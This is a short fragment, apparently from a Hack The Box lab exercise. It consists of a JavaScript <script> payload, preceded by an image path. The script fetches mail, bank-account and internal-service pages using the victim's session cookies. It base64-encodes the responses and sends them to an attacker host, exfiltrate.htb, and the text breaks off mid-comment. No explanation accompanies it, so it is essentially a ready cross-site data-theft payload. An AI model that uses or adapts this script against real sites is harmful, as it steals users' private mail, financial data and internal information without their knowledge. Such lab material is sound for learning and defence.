 <script>
async function exfiltrate_data(url) {
// get data
const response = await fetch(url, {credentials: "include"});
const data = await response.text();
// exfiltrate data
await fetch("https://exfiltrate.htb/exfiltrate?c=" + btoa(data));
}
// exfiltrate mails
exfiltrate_data("https://mymails.htb/getmails");
// exfiltrate bank data
exfiltrate_data("https://mybank.htb/myaccounts");
// exfiltrate internal service